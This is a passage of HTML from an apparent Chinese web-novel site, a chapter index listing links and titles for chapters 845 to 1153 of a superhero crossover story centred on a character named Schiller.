href="/52053/848" title="第845章 危萨维奇危（下）">第845章 危萨维奇危（下）</a></li><li><a href="/52053/849" title="第846章 人傻钱多速来！（上）">第846章 人傻钱多速来！（上）</a></li><li><a href="/52053/850" title="第847章 人傻钱多速来！（中）">第847章 人傻钱多速来！（中）</a></li><li><a href="/52053/851" title="第848章 人傻钱多速来！（下）">第848章 人傻钱多速来！（下）</a></li><li><a href="/52053/852" title="第849章 萨维奇倒大霉（上）">第849章 萨维奇倒大霉（上）</a></li><li><a href="/52053/853" title="第850章 萨维奇倒大霉（中）">第850章 萨维奇倒大霉（中）</a></li><li><a href="/52053/854" title="第851章 萨维奇倒大霉（下）">第851章 萨维奇倒大霉（下）</a></li><li><a href="/52053/855" title="第852章 落幕（上）">第852章 落幕（上）</a></li><li><a href="/52053/856" title="第853章 落幕（中）">第853章 落幕（中）</a></li><li><a href="/52053/857" title="第854章 落幕（下）">第854章 落幕（下）</a></li><li><a href="/52053/858" title="祝席勒生日快乐！">祝席勒生日快乐！</a></li><li><a href="/52053/859" title="第855章 人类航天魅力时刻（上）">第855章 人类航天魅力时刻（上）</a></li><li><a href="/52053/860" title="第856章 人类航天魅力时刻（中）">第856章 人类航天魅力时刻（中）</a></li><li><a href="/52053/861" title="第857章 人类航天魅力时刻（下）">第857章 人类航天魅力时刻（下）</a></li><li><a href="/52053/862" title="第858章 繁星灿烂（一）">第858章 繁星灿烂（一）</a></li><li><a href="/52053/863" title="第859章 繁星灿烂（二）">第859章 繁星灿烂（二）</a></li><li><a href="/52053/864" title="第860章 繁星灿烂（三）">第860章 繁星灿烂（三）</a></li><li><a href="/52053/865" title="第861章 繁星灿烂（四）">第861章 繁星灿烂（四）</a></li><li><a href="/52053/866" title="第862章 繁星灿烂（五）">第862章 繁星灿烂（五）</a></li><li><a href="/52053/867" title="第863章 繁星灿烂（六）">第863章 繁星灿烂（六）</a></li><li><a href="/52053/868" title="第864章 繁星灿烂（七）">第864章 繁星灿烂（七）</a></li><li><a href="/52053/869" title="第865章 繁星灿烂（八）">第865章 繁星灿烂（八）</a></li><li><a href="/52053/870" title="第866章 繁星灿烂（九）">第866章 繁星灿烂（九）</a></li><li><a href="/52053/871" title="第867章 繁星灿烂（十）">第867章 繁星灿烂（十）</a></li><li><a href="/52053/872" title="第868章 繁星灿烂（十一）">第868章 繁星灿烂（十一）</a></li><li><a href="/52053/873" title="第869章 繁星灿烂（十二）">第869章 繁星灿烂（十二）</a></li><li><a href="/52053/874" title="第870章 繁星灿烂（十三）">第870章 繁星灿烂（十三）</a></li><li><a href="/52053/875" title="第871章 繁星灿烂（十四）">第871章 繁星灿烂（十四）</a></li><li><a href="/52053/876" title="第872章 繁星灿烂（十五）">第872章 繁星灿烂（十五）</a></li><li><a href="/52053/877" title="第873章 繁星灿烂（十六）">第873章 繁星灿烂（十六）</a></li><li><a href="/52053/878" title="第874章 繁星灿烂（十七）">第874章 繁星灿烂（十七）</a></li><li><a href="/52053/879" title="第875章 繁星灿烂（十八）">第875章 繁星灿烂（十八）</a></li><li><a href="/52053/880" title="第876章 繁星灿烂（十九）">第876章 繁星灿烂（十九）</a></li><li><a href="/52053/881" title="第877章 繁星灿烂（二十）">第877章 繁星灿烂（二十）</a></li><li><a href="/52053/882" title="第878章 繁星灿烂（二十一）">第878章 繁星灿烂（二十一）</a></li><li><a href="/52053/883" title="第879章 繁星灿烂（二十二）">第879章 繁星灿烂（二十二）</a></li><li><a href="/52053/884" title="第880章 繁星灿烂（二十三）">第880章 繁星灿烂（二十三）</a></li><li><a href="/52053/885" title="第881章 繁星灿烂（二十四）">第881章 繁星灿烂（二十四）</a></li><li><a href="/52053/886" title="第882章 繁星灿烂（二十五）">第882章 繁星灿烂（二十五）</a></li><li><a href="/52053/887" title="第883章 繁星灿烂（二十六）">第883章 繁星灿烂（二十六）</a></li><li><a href="/52053/888" title="第884章 繁星灿烂（二十七）">第884章 繁星灿烂（二十七）</a></li><li><a href="/52053/889" title="第885章 繁星灿烂（二十八）">第885章 繁星灿烂（二十八）</a></li><li><a href="/52053/890" title="第886章 繁星灿烂（二十九）">第886章 繁星灿烂（二十九）</a></li><li><a href="/52053/891" title="第887章 繁星灿烂（三十）">第887章 繁星灿烂（三十）</a></li><li><a href="/52053/892" title="第888章 繁星灿烂（三十一）">第888章 繁星灿烂（三十一）</a></li><li><a href="/52053/893" title="第889章 繁星灿烂（三十二）">第889章 繁星灿烂（三十二）</a></li><li><a href="/52053/894" title="第890章 繁星灿烂（三十三）">第890章 繁星灿烂（三十三）</a></li><li><a href="/52053/895" title="第891章 繁星灿烂（三十四）">第891章 繁星灿烂（三十四）</a></li><li><a href="/52053/896" title="第892章 繁星灿烂（三十五）">第892章 繁星灿烂（三十五）</a></li><li><a href="/52053/897" title="第893章 繁星灿烂（三十六）">第893章 繁星灿烂（三十六）</a></li><li><a href="/52053/898" title="第894章 繁星灿烂（三十七）">第894章 繁星灿烂（三十七）</a></li><li><a href="/52053/899" title="第895章 繁星灿烂（三十八）">第895章 繁星灿烂（三十八）</a></li><li><a href="/52053/900" title="第896章 繁星灿烂（三十九）">第896章 繁星灿烂（三十九）</a></li><li><a href="/52053/901" title="第897章 繁星灿烂（完）">第897章 繁星灿烂（完）</a></li><li><a href="/52053/902" title="第898章 一出好戏（上）">第898章 一出好戏（上）</a></li><li><a href="/52053/903" title="第899章 一出好戏（中）">第899章 一出好戏（中）</a></li><li><a href="/52053/904" title="第900章 一出好戏（下）">第900章 一出好戏（下）</a></li><li><a href="/52053/905" title="第901章 不是很秘密的入侵（上）">第901章 不是很秘密的入侵（上）</a></li><li><a href="/52053/906" title="第902章 不是很秘密的入侵（中）">第902章 不是很秘密的入侵（中）</a></li><li><a href="/52053/907" title="第903章 不是很秘密的入侵（下）">第903章 不是很秘密的入侵（下）</a></li><li><a href="/52053/908" title="第904章 赤海狂澜（上）">第904章 赤海狂澜（上）</a></li><li><a href="/52053/909" title="第905章 赤海狂澜（中）">第905章 赤海狂澜（中）</a></li><li><a href="/52053/910" title="第906章 赤海狂澜（下）">第906章 赤海狂澜（下）</a></li><li><a href="/52053/911" title="第907章 斯克鲁尔倒大霉（上）">第907章 斯克鲁尔倒大霉（上）</a></li><li><a href="/52053/912" title="第908章 斯克鲁尔倒大霉（中）">第908章 斯克鲁尔倒大霉（中）</a></li><li><a href="/52053/913" title="第909章 斯克鲁尔倒大霉（下）">第909章 斯克鲁尔倒大霉（下）</a></li><li><a href="/52053/914" title="第910章 假作真时真亦假（上）">第910章 假作真时真亦假（上）</a></li><li><a href="/52053/915" title="第911章 假作真时真亦假（中）">第911章 假作真时真亦假（中）</a></li><li><a href="/52053/916" title="第912章 假作真时真亦假（下）">第912章 假作真时真亦假（下）</a></li><li><a href="/52053/917" title="第913章 繁星灿烂（上）">第913章 繁星灿烂（上）</a></li><li><a href="/52053/918" title="第914章 繁星灿烂（中）">第914章 繁星灿烂（中）</a></li><li><a href="/52053/919" title="第915章 繁星灿烂（下）">第915章 繁星灿烂（下）</a></li><li><a href="/52053/920" title="第916章 来过（上）">第916章 来过（上）</a></li><li><a href="/52053/921" title="第917章 来过（中）">第917章 来过（中）</a></li><li><a href="/52053/922" title="第918章 来过（下）">第918章 来过（下）</a></li><li><a href="/52053/923" title="第919章 宇宙霸主的首秀（上）">第919章 宇宙霸主的首秀（上）</a></li><li><a href="/52053/924" title="第920章 宇宙霸主的首秀（中）">第920章 宇宙霸主的首秀（中）</a></li><li><a href="/52053/925" title="第921章 宇宙霸主的首秀（下）">第921章 宇宙霸主的首秀（下）</a></li><li><a href="/52053/926" title="第922章 未来可期紫薯精（上）">第922章 未来可期紫薯精（上）</a></li><li><a href="/52053/927" title="第923章 未来可期紫薯精（中）">第923章 未来可期紫薯精（中）</a></li><li><a href="/52053/928" title="第924章 未来可期紫薯精（下）">第924章 未来可期紫薯精（下）</a></li><li><a href="/52053/929" title="第925章 席勒的花园（上）">第925章 席勒的花园（上）</a></li><li><a href="/52053/930" title="第926章 席勒的花园（中）">第926章 席勒的花园（中）</a></li><li><a href="/52053/931" title="第927章 席勒的花园（下）">第927章 席勒的花园（下）</a></li><li><a href="/52053/932" title="第928章 雾雨深处（一）">第928章 雾雨深处（一）</a></li><li><a href="/52053/933" title="第929章 雾雨深处（二）">第929章 雾雨深处（二）</a></li><li><a href="/52053/934" title="第930章 雾雨深处（三）">第930章 雾雨深处（三）</a></li><li><a href="/52053/935" title="第931章 雾雨深处（四）">第931章 雾雨深处（四）</a></li><li><a href="/52053/936" title="第932章 雾雨深处（五）">第932章 雾雨深处（五）</a></li><li><a href="/52053/937" title="第933章 雾雨深处（六）">第933章 雾雨深处（六）</a></li><li><a href="/52053/938" title="第934章 雾雨深处（七）">第934章 雾雨深处（七）</a></li><li><a href="/52053/939" title="第935章 雾雨深处（八）">第935章 雾雨深处（八）</a></li><li><a href="/52053/940" title="第936章 雾雨深处（九）">第936章 雾雨深处（九）</a></li><li><a href="/52053/941" title="第937章 雾雨深处（十）">第937章 雾雨深处（十）</a></li><li><a href="/52053/942" title="第938章 雾雨深处（十一）">第938章 雾雨深处（十一）</a></li><li><a href="/52053/943" title="第939章 雾雨深处（完）">第939章 雾雨深处（完）</a></li><li><a href="/52053/944" title="第940章 探秘席勒过去之旅（上）">第940章 探秘席勒过去之旅（上）</a></li><li><a href="/52053/945" title="第941章 探秘席勒过去之旅（中）">第941章 探秘席勒过去之旅（中）</a></li><li><a href="/52053/946" title="第942章 探秘席勒过去之旅（下）">第942章 探秘席勒过去之旅（下）</a></li><li><a href="/52053/947" title="第943章 席勒的过去之谜（上）">第943章 席勒的过去之谜（上）</a></li><li><a href="/52053/948" title="第944章 席勒的过去之谜（中）">第944章 席勒的过去之谜（中）</a></li><li><a href="/52053/949" title="第945章 席勒的过去之谜（下）">第945章 席勒的过去之谜（下）</a></li><li><a href="/52053/950" title="第946章 三神探（上）">第946章 三神探（上）</a></li><li><a href="/52053/951" title="第947章 三神探（中）">第947章 三神探（中）</a></li><li><a href="/52053/952" title="第948章 三神探（下）">第948章 三神探（下）</a></li><li><a href="/52053/953" title="第949章 席勒最害怕的东西（上）">第949章 席勒最害怕的东西（上）</a></li><li><a href="/52053/954" title="第950章 席勒最害怕的东西（中）">第950章 席勒最害怕的东西（中）</a></li><li><a href="/52053/955" title="第951章 席勒最害怕的东西（下）">第951章 席勒最害怕的东西（下）</a></li><li><a href="/52053/956" title="第952章 危（上）">第952章 危（上）</a></li><li><a href="/52053/957" title="第953章 危（中）">第953章 危（中）</a></li><li><a href="/52053/958" title="第954章 危（下）">第954章 危（下）</a></li><li><a href="/52053/959" title="第955章 席勒倒大霉（上）">第955章 席勒倒大霉（上）</a></li><li><a href="/52053/960" title="第956章 席勒倒大霉（中）">第956章 席勒倒大霉（中）</a></li><li><a href="/52053/961" title="第957章 席勒倒大霉（下）">第957章 席勒倒大霉（下）</a></li><li><a href="/52053/962" title="第958章 席勒“逃亡”之旅（上）">第958章 席勒“逃亡”之旅（上）</a></li><li><a href="/52053/963" title="第959章 席勒“逃亡”之旅（中）">第959章 席勒“逃亡”之旅（中）</a></li><li><a href="/52053/964" title="第960章 席勒“逃亡”之旅（下）">第960章 席勒“逃亡”之旅（下）</a></li><li><a href="/52053/965" title="第961章 席勒的利刃（上）">第961章 席勒的利刃（上）</a></li><li><a href="/52053/966" title="第962章 席勒的利刃（下）">第962章 席勒的利刃（下）</a></li><li><a href="/52053/967" title="第963章 康斯坦丁的末路（上）">第963章 康斯坦丁的末路（上）</a></li><li><a href="/52053/968" title="第964章 康斯坦丁的末路（中）">第964章 康斯坦丁的末路（中）</a></li><li><a href="/52053/969" title="第965章 康斯坦丁的末路（下）">第965章 康斯坦丁的末路（下）</a></li><li><a href="/52053/970" title="第966章 管家侠出动！（上）">第966章 管家侠出动！（上）</a></li><li><a href="/52053/971" title="第967章 管家侠出动！（中）">第967章 管家侠出动！（中）</a></li><li><a href="/52053/972" title="第968章 管家侠出动！（下）">第968章 管家侠出动！（下）</a></li><li><a href="/52053/973" title="第969章 高塔争夺战（一）">第969章 高塔争夺战（一）</a></li><li><a href="/52053/974" title="第970章 高塔争夺战（二）">第970章 高塔争夺战（二）</a></li><li><a href="/52053/975" title="第971章 高塔争夺战（三）">第971章 高塔争夺战（三）</a></li><li><a href="/52053/976" title="第972章 高塔争夺战（四）">第972章 高塔争夺战（四）</a></li><li><a href="/52053/977" title="第973章 高塔争夺战（五）">第973章 高塔争夺战（五）</a></li><li><a href="/52053/978" title="第974章 高塔争夺战（六）">第974章 高塔争夺战（六）</a></li><li><a href="/52053/979" title="第975章 高塔争夺战（七）">第975章 高塔争夺战（七）</a></li><li><a href="/52053/980" title="第976章 高塔争夺战（八）">第976章 高塔争夺战（八）</a></li><li><a href="/52053/981" title="第977章 高塔争夺战（九）">第977章 高塔争夺战（九）</a></li><li><a href="/52053/982" title="第978章 高塔争夺战（十）">第978章 高塔争夺战（十）</a></li><li><a href="/52053/983" title="第979章 高塔争夺战（十一）">第979章 高塔争夺战（十一）</a></li><li><a href="/52053/984" title="第980章 高塔争夺战（十二）">第980章 高塔争夺战（十二）</a></li><li><a href="/52053/985" title="第981章 高塔争夺战（十三）">第981章 高塔争夺战（十三）</a></li><li><a href="/52053/986" title="第982章 高塔争夺战（十四）">第982章 高塔争夺战（十四）</a></li><li><a href="/52053/987" title="第983章 高塔争夺战（十五）">第983章 高塔争夺战（十五）</a></li><li><a href="/52053/988" title="第984章 高塔争夺战（十六）">第984章 高塔争夺战（十六）</a></li><li><a href="/52053/989" title="第985章 高塔争夺战（十七）">第985章 高塔争夺战（十七）</a></li><li><a href="/52053/990" title="第986章 高塔争夺战（十八）">第986章 高塔争夺战（十八）</a></li><li><a href="/52053/991" title="第987章 高塔争夺战（十九）">第987章 高塔争夺战（十九）</a></li><li><a href="/52053/992" title="第988章 高塔争夺战（二十）">第988章 高塔争夺战（二十）</a></li><li><a href="/52053/993" title="第989章 高塔争夺战（二十一）">第989章 高塔争夺战（二十一）</a></li><li><a href="/52053/994" title="第990章 高塔争夺战（二十二）">第990章 高塔争夺战（二十二）</a></li><li><a href="/52053/995" title="第991章 高塔争夺战（二十三）">第991章 高塔争夺战（二十三）</a></li><li><a href="/52053/996" title="第992章 高塔争夺战（二十四）">第992章 高塔争夺战（二十四）</a></li><li><a href="/52053/997" title="第993章 高塔争夺战（二十五）">第993章 高塔争夺战（二十五）</a></li><li><a href="/52053/998" title="第994章 高塔争夺战（二十六）">第994章 高塔争夺战（二十六）</a></li><li><a href="/52053/999" title="第995章 高塔争夺战（二十七）">第995章 高塔争夺战（二十七）</a></li><li><a href="/52053/1000" title="第996章 高塔争夺战（二十八）">第996章 高塔争夺战（二十八）</a></li><li><a href="/52053/1001" title="第997章 高塔争夺战（二十九）">第997章 高塔争夺战（二十九）</a></li><li><a href="/52053/1002" title="第998章 高塔争夺战（三十）">第998章 高塔争夺战（三十）</a></li><li><a href="/52053/1003" title="第999章 高塔争夺战（三十一）">第999章 高塔争夺战（三十一）</a></li><li><a href="/52053/1004" title="第1000章 高塔争夺战（三十二）">第1000章 高塔争夺战（三十二）</a></li><li><a href="/52053/1005" title="第1001章 高塔争夺战（三十三）">第1001章 高塔争夺战（三十三）</a></li><li><a href="/52053/1006" title="第1002章 高塔争夺战（三十四）">第1002章 高塔争夺战（三十四）</a></li><li><a href="/52053/1007" title="第1003章 高塔争夺战（三十五）">第1003章 高塔争夺战（三十五）</a></li><li><a href="/52053/1008" title="第1004章 高塔争夺战（三十六）">第1004章 高塔争夺战（三十六）</a></li><li><a href="/52053/1009" title="第1005章 高塔争夺战（三十七）">第1005章 高塔争夺战（三十七）</a></li><li><a href="/52053/1010" title="第1006章 高塔争夺战（三十八）">第1006章 高塔争夺战（三十八）</a></li><li><a href="/52053/1011" title="第1007章 高塔争夺战（完）">第1007章 高塔争夺战（完）</a></li><li><a href="/52053/1012" title="第1008章 谁能让席勒破防（上）">第1008章 谁能让席勒破防（上）</a></li><li><a href="/52053/1013" title="第1009章 谁能让席勒破防（中）">第1009章 谁能让席勒破防（中）</a></li><li><a href="/52053/1014" title="第1010章 谁能让席勒破防（下）">第1010章 谁能让席勒破防（下）</a></li><li><a href="/52053/1015" title="第1011章 这是蝙蝠侠？（上）">第1011章 这是蝙蝠侠？（上）</a></li><li><a href="/52053/1016" title="第1012章 这是蝙蝠侠？（中）">第1012章 这是蝙蝠侠？（中）</a></li><li><a href="/52053/1017" title="第1013章 这是蝙蝠侠？（下）">第1013章 这是蝙蝠侠？（下）</a></li><li><a href="/52053/1018" title="第1014章 稻草人倒大霉（上）">第1014章 稻草人倒大霉（上）</a></li><li><a href="/52053/1019" title="第1015章 稻草人倒大霉（中）">第1015章 稻草人倒大霉（中）</a></li><li><a href="/52053/1020" title="第1016章 稻草人倒大霉（下）">第1016章 稻草人倒大霉（下）</a></li><li><a href="/52053/1021" title="第1017章 小丑倒大霉（上）">第1017章 小丑倒大霉（上）</a></li><li><a href="/52053/1022" title="第1018章 小丑倒大霉（中）">第1018章 小丑倒大霉（中）</a></li><li><a href="/52053/1023" title="第1019章 小丑倒大霉（下）">第1019章 小丑倒大霉（下）</a></li><li><a href="/52053/1024" title="第1020章 席勒在1991（上）">第1020章 席勒在1991（上）</a></li><li><a href="/52053/1025" title="第1021章 席勒在1991（中）">第1021章 席勒在1991（中）</a></li><li><a href="/52053/1026" title="第1022章 席勒在1991（下）">第1022章 席勒在1991（下）</a></li><li><a href="/52053/1027" title="第1023章 刹那天地宽（上）">第1023章 刹那天地宽（上）</a></li><li><a href="/52053/1028" title="第1024章 刹那天地宽（中）">第1024章 刹那天地宽（中）</a></li><li><a href="/52053/1029" title="第1025章 刹那天地宽（下）">第1025章 刹那天地宽（下）</a></li><li><a href="/52053/1030" title="第1026章 惊世俗人（一）">第1026章 惊世俗人（一）</a></li><li><a href="/52053/1031" title="第1027章 惊世俗人（二）">第1027章 惊世俗人（二）</a></li><li><a href="/52053/1032" title="第1028章 惊世俗人（三）">第1028章 惊世俗人（三）</a></li><li><a href="/52053/1033" title="第1029章 惊世俗人（四）">第1029章 惊世俗人（四）</a></li><li><a href="/52053/1034" title="第1030章 惊世俗人（五）">第1030章 惊世俗人（五）</a></li><li><a href="/52053/1035" title="第1031章 惊世俗人（六）">第1031章 惊世俗人（六）</a></li><li><a href="/52053/1036" title="第1032章 惊世俗人（七）">第1032章 惊世俗人（七）</a></li><li><a href="/52053/1037" title="第1033章 惊世俗人（八）">第1033章 惊世俗人（八）</a></li><li><a href="/52053/1038" title="第1034章 惊世俗人（九）">第1034章 惊世俗人（九）</a></li><li><a href="/52053/1039" title="第1035章 惊世俗人（十）">第1035章 惊世俗人（十）</a></li><li><a href="/52053/1040" title="第1036章 惊世俗人（十一）">第1036章 惊世俗人（十一）</a></li><li><a href="/52053/1041" title="第1037章 惊世俗人（十二）">第1037章 惊世俗人（十二）</a></li><li><a href="/52053/1042" title="第1038章 惊世俗人（十三）">第1038章 惊世俗人（十三）</a></li><li><a href="/52053/1043" title="第1039章 惊世俗人（十四）">第1039章 惊世俗人（十四）</a></li><li><a href="/52053/1044" title="第1040章 惊世俗人（十五）">第1040章 惊世俗人（十五）</a></li><li><a href="/52053/1045" title="第1041章 惊世俗人（十六）">第1041章 惊世俗人（十六）</a></li><li><a href="/52053/1046" title="第1042章 惊世俗人（十七）">第1042章 惊世俗人（十七）</a></li><li><a href="/52053/1047" title="第1043章 惊世俗人（十八）">第1043章 惊世俗人（十八）</a></li><li><a href="/52053/1048" title="第1044章 惊世俗人（十九）">第1044章 惊世俗人（十九）</a></li><li><a href="/52053/1049" title="第1045章 惊世俗人（二十）">第1045章 惊世俗人（二十）</a></li><li><a href="/52053/1050" title="第1046章 惊世俗人（二十一）">第1046章 惊世俗人（二十一）</a></li><li><a href="/52053/1051" title="第1047章 惊世俗人（二十二）">第1047章 惊世俗人（二十二）</a></li><li><a href="/52053/1052" title="第1048章 惊世俗人（二十三）">第1048章 惊世俗人（二十三）</a></li><li><a href="/52053/1053" title="第1049章 惊世俗人（二十四）">第1049章 惊世俗人（二十四）</a></li><li><a href="/52053/1054" title="第1050章 惊世俗人（二十五）">第1050章 惊世俗人（二十五）</a></li><li><a href="/52053/1055" title="第1051章 惊世俗人（二十六）">第1051章 惊世俗人（二十六）</a></li><li><a href="/52053/1056" title="第1052章 惊世俗人（二十七）">第1052章 惊世俗人（二十七）</a></li><li><a href="/52053/1057" title="第1053章 惊世俗人（二十八）">第1053章 惊世俗人（二十八）</a></li><li><a href="/52053/1058" title="第1054章 惊世俗人（二十九）">第1054章 惊世俗人（二十九）</a></li><li><a href="/52053/1059" title="第1055章 惊世俗人（三十）">第1055章 惊世俗人（三十）</a></li><li><a href="/52053/1060" title="本书发布一周年啦！总结·感谢">本书发布一周年啦！总结·感谢</a></li><li><a href="/52053/1061" title="第1056章 惊世俗人（三十一）">第1056章 惊世俗人（三十一）</a></li><li><a href="/52053/1062" title="第1057章 惊世俗人（三十二）">第1057章 惊世俗人（三十二）</a></li><li><a href="/52053/1063" title="第1058章 惊世俗人（三十三）">第1058章 惊世俗人（三十三）</a></li><li><a href="/52053/1064" title="第1059章 惊世俗人（三十四）">第1059章 惊世俗人（三十四）</a></li><li><a href="/52053/1065" title="第1060章 惊世俗人（三十五）">第1060章 惊世俗人（三十五）</a></li><li><a href="/52053/1066" title="第1061章 惊世俗人（三十六）">第1061章 惊世俗人（三十六）</a></li><li><a href="/52053/1067" title="第1062章 惊世俗人（三十七）">第1062章 惊世俗人（三十七）</a></li><li><a href="/52053/1068" title="第1063章 惊世俗人（三十八）">第1063章 惊世俗人（三十八）</a></li><li><a href="/52053/1069" title="第1064章 惊世俗人（三十九）">第1064章 惊世俗人（三十九）</a></li><li><a href="/52053/1070" title="第1065章 惊世俗人（四十）">第1065章 惊世俗人（四十）</a></li><li><a href="/52053/1071" title="第1066章 惊世俗人（四十一）">第1066章 惊世俗人（四十一）</a></li><li><a href="/52053/1072" title="第1067章 惊世俗人（完）">第1067章 惊世俗人（完）</a></li><li><a href="/52053/1073" title="第1068章 纽约清晨闲聊电台（上）">第1068章 纽约清晨闲聊电台（上）</a></li><li><a href="/52053/1074" title="第1069章 纽约清晨闲聊电台（中）">第1069章 纽约清晨闲聊电台（中）</a></li><li><a href="/52053/1075" title="第1070章 纽约清晨闲聊电台（下）">第1070章 纽约清晨闲聊电台（下）</a></li><li><a href="/52053/1076" title="第1071章 圣诞节前的平淡日常（上）">第1071章 圣诞节前的平淡日常（上）</a></li><li><a href="/52053/1077" title="第1072章 圣诞节前的平淡日常（中）">第1072章 圣诞节前的平淡日常（中）</a></li><li><a href="/52053/1078" title="第1073章 圣诞节前的平淡日常（下）">第1073章 圣诞节前的平淡日常（下）</a></li><li><a href="/52053/1079" title="第1074章 父与子（一）">第1074章 父与子（一）</a></li><li><a href="/52053/1080" title="第1075章 父与子（二）">第1075章 父与子（二）</a></li><li><a href="/52053/1081" title="第1076章 父与子（三）">第1076章 父与子（三）</a></li><li><a href="/52053/1082" title="第1077章 父与子（四）">第1077章 父与子（四）</a></li><li><a href="/52053/1083" title="第1078章 父与子（五）">第1078章 父与子（五）</a></li><li><a href="/52053/1084" title="第1079章 父与子（六）">第1079章 父与子（六）</a></li><li><a href="/52053/1085" title="第1080章 父与子（七）">第1080章 父与子（七）</a></li><li><a href="/52053/1086" title="第1081章 父与子（八）">第1081章 父与子（八）</a></li><li><a href="/52053/1087" title="第1082章 父与子（九）">第1082章 父与子（九）</a></li><li><a href="/52053/1088" title="第1083章 父与子（十）">第1083章 父与子（十）</a></li><li><a href="/52053/1089" title="第1084章 父与子（十一）">第1084章 父与子（十一）</a></li><li><a href="/52053/1090" title="第1085章 父与子（十二）">第1085章 父与子（十二）</a></li><li><a href="/52053/1091" title="第1086章 父与子（十三）">第1086章 父与子（十三）</a></li><li><a href="/52053/1092" title="第1087章 父与子（十四）">第1087章 父与子（十四）</a></li><li><a href="/52053/1093" title="第1088章 父与子（十五）">第1088章 父与子（十五）</a></li><li><a href="/52053/1094" title="第1089章 父与子（十六）">第1089章 父与子（十六）</a></li><li><a href="/52053/1095" title="第1090章 父与子（十七）">第1090章 父与子（十七）</a></li><li><a href="/52053/1096" title="第1091章 父与子（十八）">第1091章 父与子（十八）</a></li><li><a href="/52053/1097" title="第1092章 父与子（十九）">第1092章 父与子（十九）</a></li><li><a href="/52053/1098" title="第1093章 父与子（二十）">第1093章 父与子（二十）</a></li><li><a href="/52053/1099" title="第1094章 父与子（二十一）">第1094章 父与子（二十一）</a></li><li><a href="/52053/1100" title="第1095章 父与子（二十二）">第1095章 父与子（二十二）</a></li><li><a href="/52053/1101" title="第1096章 父与子（二十三）">第1096章 父与子（二十三）</a></li><li><a href="/52053/1102" title="第1097章 父与子（二十四）">第1097章 父与子（二十四）</a></li><li><a href="/52053/1103" title="第1098章 父与子（二十五）">第1098章 父与子（二十五）</a></li><li><a href="/52053/1104" title="第1099章 父与子（二十六）">第1099章 父与子（二十六）</a></li><li><a href="/52053/1105" title="第1100章 父与子（二十七）">第1100章 父与子（二十七）</a></li><li><a href="/52053/1106" title="第1101章 父与子（二十八）">第1101章 父与子（二十八）</a></li><li><a href="/52053/1107" title="第1102章 父与子（二十九）">第1102章 父与子（二十九）</a></li><li><a href="/52053/1108" title="第1103章 父与子（三十）">第1103章 父与子（三十）</a></li><li><a href="/52053/1109" title="第1104章 父与子（三十一）">第1104章 父与子（三十一）</a></li><li><a href="/52053/1110" title="第1105章 父与子（三十二）">第1105章 父与子（三十二）</a></li><li><a href="/52053/1111" title="第1106章 父与子（三十三）">第1106章 父与子（三十三）</a></li><li><a href="/52053/1112" title="第1107章 父与子（三十四）">第1107章 父与子（三十四）</a></li><li><a href="/52053/1113" title="第1108章 父与子（三十五）">第1108章 父与子（三十五）</a></li><li><a href="/52053/1114" title="第1109章 父与子（三十六）">第1109章 父与子（三十六）</a></li><li><a href="/52053/1115" title="第1110章 父与子（三十七）">第1110章 父与子（三十七）</a></li><li><a href="/52053/1116" title="第1111章 父与子（三十八）">第1111章 父与子（三十八）</a></li><li><a href="/52053/1117" title="第1112章 父与子（三十九）">第1112章 父与子（三十九）</a></li><li><a href="/52053/1118" title="第1113章 父与子（四十）">第1113章 父与子（四十）</a></li><li><a href="/52053/1119" title="第1114章 父与子（四十一）">第1114章 父与子（四十一）</a></li><li><a href="/52053/1120" title="第1115章 父与子（四十二）">第1115章 父与子（四十二）</a></li><li><a href="/52053/1121" title="第1116章 父与子（四十三）">第1116章 父与子（四十三）</a></li><li><a href="/52053/1122" title="第1117章 父与子（四十四）">第1117章 父与子（四十四）</a></li><li><a href="/52053/1123" title="第1118章 父与子（四十五）">第1118章 父与子（四十五）</a></li><li><a href="/52053/1124" title="第1119章 父与子（四十六）">第1119章 父与子（四十六）</a></li><li><a href="/52053/1125" title="第1120章 父与子（四十七）">第1120章 父与子（四十七）</a></li><li><a href="/52053/1126" title="第1121章 父与子（四十八）">第1121章 父与子（四十八）</a></li><li><a href="/52053/1127" title="第1122章 父与子（四十九）">第1122章 父与子（四十九）</a></li><li><a href="/52053/1128" title="第1123章 父与子（五十）">第1123章 父与子（五十）</a></li><li><a href="/52053/1129" title="第1124章 父与子（五十一）">第1124章 父与子（五十一）</a></li><li><a href="/52053/1130" title="第1125章 父与子（五十二）">第1125章 父与子（五十二）</a></li><li><a href="/52053/1131" title="第1126章 父与子（五十三）">第1126章 父与子（五十三）</a></li><li><a href="/52053/1132" title="第1127章 父与子（完）">第1127章 父与子（完）</a></li><li><a href="/52053/1133" title="第1128章 席勒今天不上班（上）">第1128章 席勒今天不上班（上）</a></li><li><a href="/52053/1134" title="第1129章 席勒今天不上班（中）">第1129章 席勒今天不上班（中）</a></li><li><a href="/52053/1135" title="第1130章 席勒今天不上班（下）">第1130章 席勒今天不上班（下）</a></li><li><a href="/52053/1136" title="第1131章 教授（一）">第1131章 教授（一）</a></li><li><a href="/52053/1137" title="第1132章 教授（二）">第1132章 教授（二）</a></li><li><a href="/52053/1138" title="第1133章 教授（三）">第1133章 教授（三）</a></li><li><a href="/52053/1139" title="第1134章 教授（四）">第1134章 教授（四）</a></li><li><a href="/52053/1140" title="第1135章 教授（五）">第1135章 教授（五）</a></li><li><a href="/52053/1141" title="第1136章 教授（六）">第1136章 教授（六）</a></li><li><a href="/52053/1142" title="第1137章 教授（七）">第1137章 教授（七）</a></li><li><a href="/52053/1143" title="第1138章 教授（八）">第1138章 教授（八）</a></li><li><a href="/52053/1144" title="第1139章 教授（九）">第1139章 教授（九）</a></li><li><a href="/52053/1145" title="第1140章 教授（十）">第1140章 教授（十）</a></li><li><a href="/52053/1146" title="第1141章 教授（十一）">第1141章 教授（十一）</a></li><li><a href="/52053/1147" title="第1142章 教授（十二）">第1142章 教授（十二）</a></li><li><a href="/52053/1148" title="第1143章 教授（十三）">第1143章 教授（十三）</a></li><li><a href="/52053/1149" title="第1144章 教授（十四）">第1144章 教授（十四）</a></li><li><a href="/52053/1150" title="第1145章 教授（十五）">第1145章 教授（十五）</a></li><li><a href="/52053/1151" title="第1146章 教授（十六）">第1146章 教授（十六）</a></li><li><a href="/52053/1152" title="第1147章 教授（十七）">第1147章 教授（十七）</a></li><li><a href="/52053/1153" title="第1148章 教授（十八）">第1148章 教授（十八）</a></li><li><a href="/52053/1154" title="第1149章 教授（十九）">第1149章 教授（十九）</a></li><li><a href="/52053/1155" title="第1150章 教授（二十）">第1150章 教授（二十）</a></li><li><a href="/52053/1156" title="第1151章 教授（二十一）">第1151章 教授（二十一）</a></li><li><a href="/52053/1157" title="第1152章 教授（二十二）">第1152章 教授（二十二）</a></li><li><a href="/52053/1158" title="第1153章 教授（二十三）">第1153章 